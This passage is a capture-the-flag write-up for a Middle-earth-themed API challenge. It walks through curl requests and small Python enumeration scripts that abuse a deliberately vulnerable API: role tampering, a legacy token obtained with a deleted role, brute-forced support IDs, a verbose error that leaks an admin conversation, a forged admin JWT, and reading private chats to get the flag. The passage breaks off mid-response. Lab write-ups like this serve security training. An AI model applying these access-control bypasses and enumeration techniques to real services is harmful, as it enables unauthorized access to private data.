

Curl Command:
curl -X 'PATCH' \
'https://one-request.malteksolutions.com/users/d6c2e25a-1250-45c9-88e7-43e0946c7e15' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMzc5OTQuOTQ3NzgzNX0.K_7Cw00UsvKDSS6GcW_-LQiWXSKLyP2PcyTVjvAE_j4' \
-H 'Content-Type: application/json' \
-d '{"role": "PALANTIR"}'

Let’s look at the DELETE endpoint of the Users section. After supplying the userID, we receive a valid response.

Curl Command:
curl -X 'DELETE' \
'https://one-request.malteksolutions.com/v2/users/d6c2e25a-1250-45c9-88e7-43e0946c7e15' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMzc5OTQuOTQ3NzgzNX0.K_7Cw00UsvKDSS6GcW_-LQiWXSKLyP2PcyTVjvAE_j4'
In the response, notice that the user’s role has been “deleted.” Attempting to generate a token using the legacy API version reveals a valid response.
curl -X 'POST' \
'https://one-request.malteksolutions.com/token' \
-H 'accept: application/json' \
-H 'x-api-version: legacy' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMzc5OTQuOTQ3NzgzNX0.K_7Cw00UsvKDSS6GcW_-LQiWXSKLyP2PcyTVjvAE_j4' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'grant_type=password&username=mre%40security.com&password=mre&scope=&client_id=string&client_secret=string'
{
"access_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDU2OTgyLjQ0MjI1MDN9.Jn6JS31ffyoNfspSPSVaUEFlKGMnRX9gm2eKK4hXvh8",
"token_type": "bearer"
}
Let this new authorization token be in the Authorize section of the documentation. Now that we have a legacy token, we can use the /support/summary section to retrieve different support requests.
curl -X 'GET' \
'https://one-request.malteksolutions.com/support/summary' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDU2OTgyLjQ0MjI1MDN9.Jn6JS31ffyoNfspSPSVaUEFlKGMnRX9gm2eKK4hXvh8'
Response:
[
{
"title": "[ADMIN] Urgent: Orc Raid Relocation Request",
"messages": 6,
"resolved": true
},
{
"title": "Weathertop Signal Strength",
"messages": 7,
"resolved": true
},
{
"title": "Rohan Stables Booking System",
"messages": 7,
"resolved": true
},
{
"title": "Rivendell Calendar Sync Failed",
"messages": 7,
"resolved": true
},
{
"title": "Prancing Pony Reservation System Down",
"messages": 7,
"resolved": true
},
{
"title": "Mission",
"messages": 1,
"resolved": false
},
{
"title": "Mirkwood Navigation System Error",
"messages": 7,
"resolved": true
},
{
"title": "Mines of Moria Access Control",
"messages": 7,
"resolved": true
},
{
"title": "Lothlorien Platform Access Denied",
"messages": 7,
"resolved": true
},
{
"title": "Isengard API Rate Limiting",
"messages": 7,
"resolved": true
},
{
"title": "Helm's Deep Security Groups",
"messages": 7,
"resolved": true
},
{
"title": "Gondor Watch Tower Signal Issues",
"messages": 7,
"resolved": false
},
{
"title": "Fangorn Forest Tour API Failure",
"messages": 7,
"resolved": true
},
{
"title": "Erebor Access Permission Denied",
"messages": 7,
"resolved": true
},
{
"title": "Dead Marshes Route Calculator",
"messages": 7,
"resolved": true
},
{
"title": "Bag End Calendar Conflict",
"messages": 7,
"resolved": true
},
{
"title": "Anduin River Crossing Scheduler",
"messages": 7,
"resolved": false
}
]
We see there are a few support requests. One that stands out is [ADMIN] Urgent: Orc Raid Relocation Request. In the documentation of the API, we see there is a /support/{request_id} that gets support request information. By creating a simple Python script, we can attempt to retrieve the admin’s support request.
import requests
import json
base_url = "https://one-request.malteksolutions.com/support/"
headers = {
"accept": "application/json",
"Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDU2OTgyLjQ0MjI1MDN9.Jn6JS31ffyoNfspSPSVaUEFlKGMnRX9gm2eKK4hXvh8"
}
for id in range(1, 100):
response = requests.get(f"{base_url}{id}", headers=headers)
if response.status_code == 200:
print(f"Identifier {id} was found.")

Looks like we don’t have access to the support requests we are looking for using this endpoint.
Curl Command:
curl -X 'GET' \
'https://one-request.malteksolutions.com/support/62' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDU2OTgyLjQ0MjI1MDN9.Jn6JS31ffyoNfspSPSVaUEFlKGMnRX9gm2eKK4hXvh8'

Looking at the additional information within the docs, there is also an /support/{request_id} endpoint with the DELETE method, which will delete support requests by the specified identifier. Tweaking the python script, we get an error message that exposes the [ADMIN]
support request.
import requests
import json
base_url = "https://one-request.malteksolutions.com/support/"
headers = {
"accept": "application/json",
"Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDU2OTgyLjQ0MjI1MDN9.Jn6JS31ffyoNfspSPSVaUEFlKGMnRX9gm2eKK4hXvh8"
}
for id in range(1, 100):
response = requests.delete(f"{base_url}{id}", headers=headers)
if response.status_code == 405 and '[ADMIN]' in response.text:
print(f"Identifier {id} was found to have the [ADMIN] support request.")
print(response.text)
exit()
Curl Command:
curl -X 'DELETE' \
'https://one-request.malteksolutions.com/support/9' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDU2OTgyLjQ0MjI1MDN9.Jn6JS31ffyoNfspSPSVaUEFlKGMnRX9gm2eKK4hXvh8'
{
"detail": "Legacy API is deprecated and read only.",
"exc": "Traceback (most recent call last):\n File \"/usr/local/lib/python3.10/site-packages/starlette/_exception_handler.py\", line 42, in wrapped_app\n await app(scope, receive, sender)\n File \"/usr/local/lib/python3.10/site-packages/starlette/routing.py\", line 73, in app\n response = await f(request)\n File \"/usr/local/lib/python3.10/site-packages/fastapi/routing.py\", line 301, in app\n raw_response = await run_endpoint_function(\n File \"/usr/local/lib/python3.10/site-packages/fastapi/routing.py\", line 212, in run_endpoint_function\n return await dependant.call(**values)\n File \"/src/one_request/routes/legacy/support.py\", line 117, in delete\n raise LegacyResourceReadOnlyException(resource=resource)\none_request.exceptions.LegacyResourceReadOnlyException: resource 'SupportRequest' is read-only\n",
"resource": {
"group_id": null,
"user_id": "755b1cc6-e34b-416f-b5fe-18788271da15",
"resolved": true,
"id": 9,
"title": "[ADMIN] Urgent: Orc Raid Relocation Request",
"user": {
"email": "[email protected]",
"primary_group_name": "guards_in_training",
"name": "Guard Trainee",
"role": "user",
"id": "755b1cc6-e34b-416f-b5fe-18788271da15"
},
"messages": [
{
"id": "0b21c953-8fd4-4df4-bf54-4468afa9dddb",
"message": "Orc raid reported near Weathertop. Need to relocate a group's archery training to Rivendell, but getting 'Access Denied' when trying to use /groups/:group_id/activities/:activity_id/schedule/:location_id endpoint. Any guidance?",
"request_id": 9,
"user_id": "755b1cc6-e34b-416f-b5fe-18788271da15"
},
{
"id": "bb8d1cd4-a51a-4ba9-ab07-47f9681bd54a",
"message": "Ah, for emergency relocations, staff can generate short-lived tokens using /palantir/glimpse - think of it as borrowing the sight of the seeing-stones, though the vision fades quickly for safety.",
"request_id": 9,
"user_id": "d613d38f-b128-44fe-afc6-e88ea8526828"
},
{
"id": "06f541a3-fe99-41ac-8e43-b7f4486856ba",
"message": "Got the token, but I also need their private event invite code. We just implemented that hashing feature - any way to decode it? Need to ensure only the original participants can join.",
"request_id": 9,
"user_id": "755b1cc6-e34b-416f-b5fe-18788271da15"
},
{
"id": "4c664c10-83b3-4ae3-b5e1-b21b97949b31",
"message": "The hashing is like elvish encryption - meant to be one-way! But since it's a group event, try viewing their communications via /palantir/groups/:id/chats. If you can't find it there, locate their user_id and send a direct message. You'll need that user_id anyway to maintain proper ownership of the relocated event.",
"request_id": 9,
"user_id": "d613d38f-b128-44fe-afc6-e88ea8526828"
},
{
"id": "688891ba-0db4-435e-aff3-05f5b0086ca8",
"message": "Found the invite code in their group chat! Though it feels a bit like using the palantir for... questionable purposes. Should we have this level of access?",
"request_id": 9,
"user_id": "755b1cc6-e34b-416f-b5fe-18788271da15"
},
{
"id": "54421b33-84a6-4c1f-91b4-c2724483d617",
"message": "The power to see all is a heavy responsibility, like the seeing-stones themselves. We use it only for maintaining order in these realms - though you're wise to question it. Just ensure you document all access in the records of Minas Tirith.",
"request_id": 9,
"user_id": "d613d38f-b128-44fe-afc6-e88ea8526828"
}
]
}
}
In the error message, two users go back and forth about an invite code to a group chat. They also specify two unique endpoints of the API, /palantir/glimpse and /palantir/groups/:id/chats.
Using a curl command, we can access the endpoint and obtain a PALANTIR token.
curl -X 'POST' \
'https://one-request.malteksolutions.com/palantir/glimpse' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6ImxlZ2FjeSIsInVzZXJfaWQiOiJkNmMyZTI1YS0xMjUwLTQ1YzktODhlNy00M2UwOTQ2YzdlMTUiLCJuYW1lIjoiTVJFIFNlY3VyaXR5IiwiZW1haWwiOiJtcmVAc2VjdXJpdHkuY29tIiwicm9sZSI6ImRlbGV0ZWQiLCJleHBpcmVzIjoxNzQxMDYyNTAwLjgyNjAxNX0.D8yIoQhPEwxu2_1QfpLvxmacWFKmsF_iNZP_zCAQNgc'
{
"access_token": "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiY2Y1ZjUwNTYtZDBiZC00ZGMzLTk2OGQtMjA1YjNlOWVkZWRmIiwibmFtZSI6IkFETUlOIiwiZW1haWwiOiJyb290QHBhbGFudGlyIiwicm9sZSI6IlBBTEFOVElSIiwiZXhwaXJlcyI6MTc0MDgwNDc2Ni4wMzQ0NjU4fQ.a_VuPt3DRzcP8dXRtXIeP5VrplYs_s75NJQrfnjEJJs",
"token_type": "bearer",
"_disclaimer": "\n!!WARNING!! AUTHORIZED ACCESS ONLY !!WARNING!!\n\nBy the authority of the White Council and decree of the Steward of Gondor:\n\nThis is a protected realm of the Free Peoples of Middle-earth. You are accessing systems maintained by the Istari Order under the oversight of the White Council. Unauthorized access, misuse, or disclosure of administrative privileges shall be met with consequences dire as the depths of Moria.\n\nYour actions within these halls are being recorded in the Scrolls of Watching, maintained by the Guardians of the Citadel. Any attempt to breach, circumvent, or misuse these powers will result in immediate banishment to the wastelands beyond the walls of trust, where the eyes of Mordor ever watch.\n\nThose who wield administrative authority must do so with the wisdom of Elrond, the caution of Faramir, and the honor of Aragorn. Remember always that with great power comes the burden of guardianship over the realms of others.\n\nMay your path be true and your intentions pure, lest you face judgment before the Council of the Wise.\n\n------------------\n\"All we have to decide is what to do with the time that is given us.\" - Gandalf the Grey\n"
}
Answer: The Palantir JWT token
5 - The Key of Passage
“With the power of the PALANTIR now briefly in our grasp, we must move swiftly,” you urge. “The token’s magic fades quickly—five minutes, no more—before its power dissipates like morning mist.”
Your scout nods in understanding. “In that short window, we must discover the secret invite code used for their gathering. Only then can we ensure our false location appears genuine to unsuspecting eyes.”
Objective: Use your newly forged PALANTIR token to uncover the original activity’s invite code before your access expires.
Recover this invite code while your token still holds power, and we shall replicate it perfectly in our deception. The Moonstone draws ever closer to our reach.
Points: 250
With the Palantir token from the previous challenge, it’s time to look at the second endpoint that was discussed in the support request, /palantir/groups/:id/chats.
Remember, in the prompt of the error message of the support request, it said:
The hashing is like elvish encryption - meant to be one-way! But since it's a group event, try viewing their communications via /palantir/groups/:id/chats.
In the #2 - The Forge-Master’s Circle challenge, we retrieved the group_id, 737530c6-7980-42d7-8c8f-9ace9949dfba. Inserting this group identifier into the Palantir endpoint, we retrieve the chat logs of two users.
Curl Command:
curl -X 'GET' \
'https://one-request.malteksolutions.com/palantir/groups/737530c6-7980-42d7-8c8f-9ace9949dfba/chats' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoiZDZjMmUyNWEtMTI1MC00NWM5LTg4ZTctNDNlMDk0NmM3ZTE1IiwibmFtZSI6IkFETUlOIiwiZW1haWwiOiJyb290QHBhbGFudGlyIiwicm9sZSI6IlBBTEFOVElSIiwiZXhwaXJlcyI6MTc0MDg5MDAxMC43NTI4ODA4fQ.1mUj87atGu762g_kGPskP-vG706PZ_z-4gFFXrKvRf8'
[
{
"description": "Private council communications",
"name": "Council Discussion",
"id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"group_id": "737530c6-7980-42d7-8c8f-9ace9949dfba",
"group": {
"name": "Artifact Council",
"description": "A council for analysis of artifacts and relics",
"id": "737530c6-7980-42d7-8c8f-9ace9949dfba",
"owner_id": "ccb14650-5388-4d90-abcb-df0f388817c3"
},
"messages": [
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "4586ed86-3034-4c4c-8104-d92b3237da82",
"message": "An artifact of immense power has surfaced. We must convene immediately."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "41f208ab-6ee8-480b-a39b-7c5daa0459c8",
"message": "I would like to examine it."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "b99f7098-9339-452b-b8cb-a1a928dea0c0",
"message": "When shall we gather to discuss this matter?"
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "f78e7e16-ba4a-44d4-b04c-f3a7afb75ed8",
"message": "Time is of the essence. But security must not be compromised."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "eac33686-9952-437e-8794-051b27613f33",
"message": "How can we ensure our gathering remains secret?"
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "2b3e296c-62e5-47dd-a415-0cfbc6ae53a3",
"message": "I propose we use an ancient word of passing."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "332111d6-2ad7-4ebb-a8fd-9d8839da93ac",
"message": "onerequest{mellon} - a fitting choice. Ancient yet unassuming."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "fbea4385-9a6d-42bd-870e-0ad45ed0aed9",
"message": "Yes. Speak it only to those summoned."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "8024646c-c7d3-44eb-8eb1-e59fea86bea8",
"message": "What of our meeting place?"
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "ef0d33b6-736a-49a3-b7a7-4f9c50b0344f",
"message": "I shall secure a new location. You will know it is safe..."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "c4cb72f8-e680-4a41-9f34-4c5eb034b60f",
"message": "How can we be certain?"
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "11e282a0-37ac-4550-9e81-3d9c0fbc5761",
"message": "The word remains onerequest{mellon} - if it changes, the location is compromised."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "9c74be53-661a-408d-8cb2-9475d48cdfaf",
"message": "This craft is unlike any seen in an age."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "63f2d426-65a6-4be8-a184-6509f42e2609",
"message": "You believe it to be genuine?"
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "1dc42e4b-c733-4b92-b85f-3bce4a443db9",
"message": "Without doubt. The markings are unmistakable."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "81a72813-6f75-4a0b-9567-f50cdf6f2581",
"message": "Such power should not be displayed lightly."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "ceb753fd-8d47-4e4b-8081-1d9ad6428434",
"message": "Our enemies have many spies. We must be cautious."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "828d515d-cb4f-472b-b588-8333766b8bb6",
"message": "Trust no one outside this council."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "f4fadb15-25fb-40de-9b86-58342756005c",
"message": "What of the other paths to the meeting place?"
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "762a240b-87b8-4e44-a5e3-0461b36e2933",
"message": "All but one will be sealed. Entry only with our chosen word."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "768b5e60-746a-4d0c-96be-d43e10cc7d0a",
"message": "Remember: onerequest{mellon} grants entry. Guard it well."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "0798b345-b55d-42b2-b609-f4804dfbc585",
"message": "Speak it to no other soul."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "00634976-f0b1-4d72-abf0-3e9127cb29a8",
"message": "The time and place will be revealed soon."
},
{
"user_id": "15d88d9a-8d92-463d-a067-d192a7cabba6",
"chat_id": "4d4a9c09-f2e9-4948-b99b-33a872711f47",
"id": "e0eaf8b1-ea16-4f9e-ae21-b44759a091d3",
"message": "May our secrecy protect us all."
}
]
}
]
Answer: onerequest{mellon}
6 - The Trap’s Staging Ground
You spread a weathered map across the table. “We must redirect them to grounds of our choosing. The Moonstone exchange cannot happen where they’ve planned it—we need terrain that favors our ambush.” Your scout leans forward, “Aye, and it must be on the same day. Change the time too drastically, and they’ll grow suspicious.”
Objective: Locate the perfect ambush site that meets our strategic requirements.
When you discover this Location UUID, share it without delay. Our messengers stand ready to plant false information that will guide them into our waiting hands.
Points: 250
This challenge provides a huge clue, so there isn’t much digging to be done. We know that we are looking for another Location UUID. Obtain another API version 2 authorization token and submit a GET request to the /v2/locations/ endpoint.
Curl Command:
curl -X 'GET' \
'https://one-request.malteksolutions.com/v2/locations/?page=1&size=50' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImU4OTk0YjNjLTQzNDUtNGE0Mi1iMzllLWI4YTIzY2IzNTAxZCIsIm5hbWUiOiJ0ZXN0dXNlcjEyMyIsImVtYWlsIjoidXNlcjEyMzRAZXhhbXBsZS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDA4NzA3MTkuNjYwMTk1fQ.ln4R9gzFarUZiA9nme6UbktMjStug0Ix8eFXOQhsxlU'

Sifting through the various locations, I found reviews. Inside of the Osgiliath Ruins location, Celebrimbor wrote a review about hosting more events.
{
"name": "Osgiliath Ruins",
"description": "The ancient capital's remains",
"long": "170.8635",
